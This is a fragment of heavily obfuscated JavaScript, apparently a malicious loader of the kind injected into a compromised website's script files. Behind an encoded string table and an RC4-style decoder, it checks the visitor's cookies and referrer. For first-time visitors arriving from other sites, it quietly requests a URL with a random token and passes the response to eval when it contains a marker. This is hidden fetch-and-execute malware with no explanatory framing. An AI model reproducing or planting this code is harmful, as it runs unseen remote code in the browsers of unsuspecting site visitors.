T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};